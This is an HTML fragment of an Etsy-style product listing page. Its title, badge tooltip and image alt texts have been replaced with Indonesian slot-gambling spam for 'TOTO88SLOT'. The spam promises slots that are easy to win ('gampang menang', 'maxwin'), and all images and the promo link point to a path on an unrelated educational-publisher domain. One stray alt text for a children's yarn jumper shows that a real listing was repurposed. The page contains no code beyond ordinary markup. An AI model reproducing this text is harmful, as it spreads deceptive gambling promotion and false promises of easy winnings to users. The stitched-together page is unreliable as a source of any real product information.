                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                           TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    

        <div data-listing-page-badge style="margin-left: 78px; " class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1">
            <div class="wt-popover" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption" aria-disabled="true" aria-describedby="etsys_pick">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>TOTO88SLOT

</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        TOTO88SLOT situs link slot gacor hari ini pola gacor SLOT777 Maxwin terbaru, slot88 online gampang menang terpercaya penyedia link situs slot gacor 2025. <p class="wt-mt-xs-3"><a href="https://www.klett-usa.com/impuls-deutsch/" target="_blank"> TOTO88SLOT </a></p>
    </div>
</div>
        </div>

    
        <button class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2" data-ui="favorite-listing-button" data-listing-id="4302118744" data-accessible-btn-fave data-favorite-label="Add to Favorites" data-favorited-label="Remove from Favorites" data-always-show="true">
            <div class="favorite-listing-button-icon-container should-animate " data-source="lp_image_carousel" data-btn-fave data-neu-fave data-favorite-icon-container>
                <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label>
                
                Add to Favorites
            </span>
            </button>
        
    

    <div class="listing-page-image-carousel-component wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="4302118744" data-shop-id="25947065">

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="6845617078" data-palette-listing-image>
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 1" data-carousel-first-image data-perf-group="main-product-image" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-index="0"/>
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom" data-carousel-pane data-video-pane data-no-zoom data-index="1">
                            <div class="wt-width-full wt-height-full">
                                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                                <video id="listing-video-1" muted controls preload="none" class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded" aria-label="Product video">
                                        <source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
                                </video>
                                <div class="video-play-overlay wt-display-none" data-video-play-overlay>
                                    <div class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, we?re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="2" data-image-id="6354031418" data-palette-listing-image>
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 2" loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-index="2"/>
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="3" data-image-id="6402117407" data-palette-listing-image>
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 3" loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-index="3"/>
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="4" data-image-id="6354386589" data-palette-listing-image>
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 4" loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-index="4"/>
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="5" data-image-id="6285298756" data-palette-listing-image>
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="name yarn jumper for kids" loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-index="5"/>
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="6" data-image-id="6430051759" data-palette-listing-image>
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 6" loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-index="6"/>
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="7" data-image-id="7056312285" data-palette-listing-image>
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 7" loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-index="7"/>
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="8" data-image-id="6332997945" data-palette-listing-image>
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 8" loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-index="8"/>
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="9" data-image-id="6722497805" data-palette-listing-image>
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 9" loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-index="9"/>
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="10" data-image-id="6356157787" data-palette-listing-image>
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 10" loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-index="10"/>
                    </li>
        </ul>
            <button data-carousel-nav-button data-direction="prev" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2" aria-label="Previous image">
                <span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
            </button>
            <button data-carousel-nav-button data-direction="next" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2" aria-label="Next image">
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
            </button>
    </div>

            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9" data-thumbnail-scroll-up>

                </div>

                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9" data-thumbnail-scroll-down>

                </div>

                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar" data-thumbnail-scroll-container>
            <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-display-none wt-max-width-full" src="" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 1" data-carousel-thumbnail-image data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg" aria-label="product image 1 of 10" data-should-fade-in-on-load="true"/>
                        </li>

                            <li data-carousel-pagination-item data-carousel-thumbnail-video data-index="1" data-image-id="listing-video-1" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-display-none wt-max-width-full" data-carousel-thumbnail-image src="" data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-should-fade-in-on-load="true" alt="Product video"/>
                                    <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                    </div>
                                </div>
                            </li>

                        <li data-carousel-pagination-item data-index="2" data-image-id="6354031418" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-display-none wt-max-width-full" src="" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 2" data-carousel-thumbnail-image data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg" aria-label="product image 2 of 10" data-should-fade-in-on-load="true"/>
                        </li>

                        <li data-carousel-pagination-item data-index="3" data-image-id="6402117407" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-display-none wt-max-width-full" src="" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 3" data-carousel-thumbnail-image data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg" aria-label="product image 3 of 10" data-should-fade-in-on-load="true"/>
                        </li>

                        <li data-carousel-pagination-item data-index="4" data-image-id="6354386589" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-display-none wt-max-width-full" src="" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 4" data-carousel-thumbnail-image data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg" aria-label="product image 4 of 10" data-should-fade-in-on-load="true"/>
                        </li>

                        <li data-carousel-pagination-item data-index="5" data-image-id="6285298756" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-display-none wt-max-width-full" src="" alt="name yarn jumper for kids" data-carousel-thumbnail-image data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg" aria-label="product image 5 of 10" data-should-fade-in-on-load="true"/>
                        </li>

                        <li data-carousel-pagination-item data-index="6" data-image-id="6430051759" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-display-none wt-max-width-full" src="" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 6" data-carousel-thumbnail-image data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg" aria-label="product image 6 of 10" data-should-fade-in-on-load="true"/>
                        </li>

                        <li data-carousel-pagination-item data-index="7" data-image-id="7056312285" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-display-none wt-max-width-full" src="" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 7" data-carousel-thumbnail-image data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg" aria-label="product image 7 of 10" data-should-fade-in-on-load="true"/>
                        </li>

                        <li data-carousel-pagination-item data-index="8" data-image-id="6332997945" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-display-none wt-max-width-full" src="" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 8" data-carousel-thumbnail-image data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg" aria-label="product image 8 of 10" data-should-fade-in-on-load="true"/>
                        </li>

                        <li data-carousel-pagination-item data-index="9" data-image-id="6722497805" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-display-none wt-max-width-full" src="" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 9" data-carousel-thumbnail-image data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg" aria-label="product image 9 of 10" data-should-fade-in-on-load="true"/>
                        </li>

                        <li data-carousel-pagination-item data-index="10" data-image-id="6356157787" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-display-none wt-max-width-full" src="" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 10" data-carousel-thumbnail-image data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg" aria-label="product image 10 of 10" data-should-fade-in-on-load="true"/>
                        </li>

            </ul>
                </div>
            </div>

        <div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="0" data-image-id="6845617078">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 1" data-delay-src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-delay-srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image data-listing-video="true" data-index="1" data-image-id="listing-video-1">
                            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="2" data-image-id="6354031418">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 2" data-delay-src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-delay-srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-original-image-width="2000" data-original-image-height="2000" data-index="2" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="3" data-image-id="6402117407">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 3" data-delay-src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-delay-srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-original-image-width="2000" data-original-image-height="2000" data-index="3" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="4" data-image-id="6354386589">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 4" data-delay-src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-delay-srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-original-image-width="2000" data-original-image-height="2000" data-index="4" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="5" data-image-id="6285298756">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="name yarn jumper for kids" data-delay-src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-delay-srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-original-image-width="2000" data-original-image-height="2000" data-index="5" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="6" data-image-id="6430051759">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 6" data-delay-src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-delay-srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-original-image-width="2000" data-original-image-height="2000" data-index="6" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="7" data-image-id="7056312285">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 7" data-delay-src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-delay-srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-original-image-width="2000" data-original-image-height="2000" data-index="7" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="8" data-image-id="6332997945">
